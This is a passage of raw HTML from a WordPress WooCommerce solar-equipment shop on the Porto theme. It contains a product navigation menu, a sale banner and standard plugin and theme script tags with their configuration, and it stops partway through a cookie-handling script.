<li id="accordion-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">SOLAR PANELS</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="accordion-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="accordion-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="accordion-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="accordion-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
		<li id="accordion-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="accordion-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Inverters</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="accordion-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="accordion-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="accordion-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="accordion-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Mounting Systems</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="accordion-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="accordion-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="accordion-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="accordion-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="accordion-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Energy Storage</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="accordion-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="accordion-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="accordion-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="accordion-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="accordion-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-9125"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-9125.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-3114"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-3114.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul>
</li>
<li id="accordion-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Resources</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="accordion-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="accordion-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="accordion-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="accordion-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19&media=1709045497' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0&media=1709045497" id="jquery-selectBox-js"></script>
<script src="//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fe91ff7c6c","remove_from_wishlist_nonce":"396f031df8","reload_wishlist_and_adding_elem_nonce":"85aca88266","load_mobile_nonce":"c48e793e4c","delete_item_nonce":"da811d3fc9","save_title_nonce":"1c9c19fc9f","save_privacy_nonce":"df451e9c02","load_fragments_nonce":"4dda02608d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.shophelios-solutions.net","enable_notices":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0&media=1709045497" id="jquery-yith-wcwl-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3&media=1709045497" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.shophelios-solutions.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3&media=1709045497" id="contact-form-7-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19&media=1709045497" defer async id="tp-tools-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19&media=1709045497" defer async id="revmin-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2&media=1709045497" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2&media=1709045497" id="wc-order-attribution-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0&media=1709045497" id="alpus-plugin-framework-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.36.0&media=1709045497" id="yith-woocompare-main-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21&media=1709045497" id="jquery-colorbox-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"baf4c58c8c"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.0.6&media=1709045497" id="porto-live-search-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","nonce":"4a7875d12e","generate_all":"stop"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0&media=1709045497" id="alpus-aprs-frontend-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1&media=1709045497" id="bootstrap-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.7.2&media=1709045497" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4&media=1709045497" id="owl.carousel-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0&media=1709045497" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto","ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"d357b79b2c","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme.js?ver=7.0.6&media=1709045497" id="porto-theme-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme-async.js?ver=7.0.6&media=1709045497" id="porto-theme-async-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.0.6&media=1709045497" id="porto-woocommerce-theme-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/compare.min.js?ver=7.0.6&media=1709045497" id="porto-compare-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.0.6&media=1709045497" id="porto-shop-ajax-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/wc-widget.min.js?ver=7.0.6&media=1709045497" id="porto-woo-widget-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6&media=1709045497" id="jquery-selectric-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.7.2&media=1709045497" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2&media=1709045497" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.7.2&media=1709045497" id="wc-price-slider-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2&media=1709045497" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3&media=1709045497" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-modules-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2&media=1709045497" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"camera &#8211; Helios Solutions","excerpt":""}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-js"></script>
<script>( function( $ ) {
    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.on( 'components:init', () => {
            if ('off' === $.cookie('porto_ads_status')) {
            } else {
                $('.porto-block-html-top').removeClass('d-none').append('<button class="mfp-close text-white top-50"></button>');
            }
        });
    });
    $('body').on('click', '.porto-block-html-top .mfp-close', function() {
       $(this).parent().fadeOut();
       $.cookie('porto_ads_status', 'off', { expires : 7 });
    });
